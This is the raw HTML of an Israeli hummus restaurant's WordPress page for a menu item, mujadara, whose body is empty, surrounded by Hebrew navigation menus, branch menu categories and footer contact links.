						<div class="elementor-element elementor-element-3e8398d elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e8398d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e8398d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682"><a href="https://hummusbardichev.co.il/about/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">סניפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7686"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">תפריטים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7691"><a href="https://hummusbardichev.co.il/carmel/" class="elementor-sub-item" tabindex="-1">מרכז הכרמל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://hummusbardichev.co.il/newe-sheanan/" class="elementor-sub-item" tabindex="-1">נווה שאנן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://hummusbardichev.co.il/talpiot-3/" class="elementor-sub-item" tabindex="-1">שוק תלפיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://hummusbardichev.co.il/kanyon-haifa/" class="elementor-sub-item" tabindex="-1">קניון חיפה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7683"><a href="https://hummusbardichev.co.il/%d7%96%d7%9b%d7%99%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">זכיינות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7684"><a href="https://hummusbardichev.co.il/contact/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f185d53 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="f185d53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-08891cb" data-id="08891cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1add7 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d1add7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d1add7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682"><a href="https://hummusbardichev.co.il/about/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">סניפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7686"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">תפריטים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7691"><a href="https://hummusbardichev.co.il/carmel/" class="elementor-sub-item" tabindex="-1">מרכז הכרמל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://hummusbardichev.co.il/newe-sheanan/" class="elementor-sub-item" tabindex="-1">נווה שאנן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://hummusbardichev.co.il/talpiot-3/" class="elementor-sub-item" tabindex="-1">שוק תלפיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://hummusbardichev.co.il/kanyon-haifa/" class="elementor-sub-item" tabindex="-1">קניון חיפה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7683"><a href="https://hummusbardichev.co.il/%d7%96%d7%9b%d7%99%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">זכיינות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7684"><a href="https://hummusbardichev.co.il/contact/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3d947a" data-id="f3d947a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6f26e3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c6f26e3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hummusbardichev.co.il">
			<img width="500" height="159" src="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png" class="attachment-full size-full wp-image-5292" alt="" srcset="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png 500w, https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG-300x95.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-641bfa3" data-id="641bfa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ebb81b elementor-align-right elementor-mobile-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="8ebb81b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg3NTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wolt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-6706">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">מג’דרה</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	
</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="סרגל צד ראשי">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://hummusbardichev.co.il/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="חיפוש" name="s">
		</form>
</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">תגובות אחרונות</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">ארכיונים</h4>
			<ul>
							</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">קטגוריות</h4>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hummusbardichev.co.il/category/english-menu/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hummusbardichev.co.il/category/english-menu/">English Menu</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hummusbardichev.co.il/category/english-menu/hummus/">Hummus</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://hummusbardichev.co.il/category/english-menu/salads-t-a/">Salads T.A</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://hummusbardichev.co.il/category/english-menu/side-dishes/">Side Dishes</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hummusbardichev.co.il/category/english-menu/specials/">Specials</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/t-a-%d7%91%d7%9e%d7%a9%d7%a7%d7%9c-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">T.A במשקל</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/t-a-%d7%91%d7%9e%d7%a9%d7%a7%d7%9c/">T.A במשקל</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/t-a-%d7%91%d7%9e%d7%a9%d7%a7%d7%9c-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">T.A במשקל</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/t-a-%d7%91%d7%9e%d7%a9%d7%a7%d7%9c-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">T.A במשקל</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/t-a-%d7%91%d7%9e%d7%a9%d7%a7%d7%9c-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">T.A במשקל</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%91%d7%a8%d7%93%d7%99%d7%a6%d7%91-%d7%91%d7%a4%d7%99%d7%aa%d7%94/">ברדיצ&#039;ב בפיתה</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%91%d7%a8%d7%93%d7%99%d7%a6%d7%b3%d7%91-%d7%91%d7%a4%d7%99%d7%aa%d7%94/">ברדיצ׳ב בפיתה</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">חומוס</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">חומוס</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/%d7%97%d7%95%d7%9e%d7%95%d7%a1/">חומוס</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">חומוס</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">חומוס</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">מיוחדים</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">מיוחדים</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d/">מיוחדים</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">מיוחדים</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">מיוחדים</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a6%d7%93-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">מנות צד</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a6%d7%93-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">מנות צד</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a6%d7%93-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">מנות צד</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a6%d7%93-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">מנות צד</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">מנות צד</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/">מרכז הכרמל</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/">מתוק ומשקאות</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">מתוק ומשקאות</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">מתוק ומשקאות</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">מתוק ומשקאות</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">מתוק ומשקאות</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">נווה שאנן</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">עיר תחתית</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">עסקיות</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://hummusbardichev.co.il/category/%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa-%d7%a0%d7%95%d7%95%d7%94-%d7%a9%d7%90%d7%a0%d7%9f/">עסקיות</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hummusbardichev.co.il/category/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%9b%d7%a8%d7%9e%d7%9c/%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/">עסקיות</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://hummusbardichev.co.il/category/%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa-%d7%a2%d7%99%d7%a8-%d7%aa%d7%97%d7%aa%d7%99%d7%aa/">עסקיות</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa-%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">עסקיות</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://hummusbardichev.co.il/category/%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%97%d7%99%d7%a4%d7%94/">קניון חיפה</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://hummusbardichev.co.il/category/%d7%a9%d7%95%d7%a7-%d7%aa%d7%9c%d7%a4%d7%99%d7%95%d7%aa/">שוק תלפיות</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">כלים</h4>
		<ul>
						<li><a rel="nofollow" href="https://hummusbardichev.co.il/wp-login.php">התחבר</a></li>
			<li><a href="https://hummusbardichev.co.il/feed/">פיד רשומות</a></li>
			<li><a href="https://hummusbardichev.co.il/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="314" class="elementor elementor-314 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-d86ba5a elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d86ba5a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fef07b2" data-id="2fef07b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-b6827ae elementor-align-center elementor-widget elementor-widget-button" data-id="b6827ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hummusbardichev.co.il/accessibility-statement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הצהרת נגישות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cf66488 elementor-widget elementor-widget-heading" data-id="cf66488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://estybardichev.com/" target="_blank">אפיון.איור.עיצוב.בניה - אסתי ברדיצ׳ב</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7000dfb elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="7000dfb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bacae21" data-id="bacae21" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-de9b762 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de9b762" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto://hummusbardicef@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tripadvisor.co.il/Restaurant_Review-g293982-d9564693-Reviews-Hummus_Bardichev-Haifa_Haifa_District.html" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/humusbardi/?ref=br_rs" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:046574132">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mishloha.co.il/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shopping-cart"></i>						</span>
										<span class="elementor-icon-list-text">הזמן משלוח</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae384d4 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae384d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3594ed6a" data-id="3594ed6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ocean%20child%20hebrew/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
